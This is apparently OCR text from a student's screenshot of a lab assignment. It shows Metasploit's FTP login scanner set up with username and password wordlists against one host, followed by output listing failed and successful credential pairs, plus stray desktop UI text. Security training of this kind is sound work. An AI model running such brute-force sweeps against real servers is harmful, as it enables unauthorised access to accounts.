 msf6 auxiliary(scanner/ftp/ftp_login) > set rhosts 200.0.0.200
rhosts => 200.0.0.200
msf6 auxiliary(scanner/ftp/ftp_login) > set user_file /home/kali/Desktop/final assignment/htu_sami_users.txt
user_file => /home/kali/Desktop/final assignment/htu_sami_users.txt
msf6 auxiliary(scanner/ftp/ftp_login) > set pass_file /home/kali/Desktop/final assignment/htu_sami_passwords.txt
pass_file => /home/kali/Desktop/final assignment/htu_sami_passwords.txt
msf6 auxiliary(scanner/ftp/ftp_login) > run
[*] 200.0.0.200:21 - 200.0.0.200:21 - Starting FTP login sweep
[!] 200.0.0.200:21 - No active DB -- Credential data will not be saved!
[-] 200.0.0.200:21 - 200.0.0.200:21 - LOGIN FAILED: admin:123456789 (Incorrect: )
[+] 200.0.0.200:21 - 200.0.0.200:21 - Login Successful: admin:password
[-] 200.0.0.200:21 - 200.0.0.200:21 - LOGIN FAILED: administrator:123456789 (Incorrect: )
[-] 200.0.0.200:21 - 200.0.0.200:21 - LOGIN FAILED: administrator:password (Incorrect: )
[-] 200.0.0.200:21 - 200.0.0.200:21 - LOGIN FAILED: administrator:princess (Incorrect: )
[+] 200.0.0.200:21 - 200.0.0.200:21 - Login Successful: administrator:abc123
[-] 200.0.0.200:21 - 200.0.0.200:21 - LOGIN FAILED: auditor:123456789 (Incorrect: )
[-] 200.0.0.200:21 - 200.0.0.200:21 - LOGIN FAILED: auditor:password (Incorrect: )
[+] 200.0.0.200:21 - 200.0.0.200:21 - Login Successful: auditor:princess
[+] 200.0.0.200:21 - 200.0.0.200:21 - Login Successful: backup:123456789
[-] 200.0.0.200:21 - 200.0.0.200:21 - LOGIN FAILED: daemon:123456789 (Incorrect: )
*Untitled - Notepad
File Edit Format View Help
Ramez Khdour
Search
Desktop
Trash
Documents
nmap.sh
Student Portal
No file selected.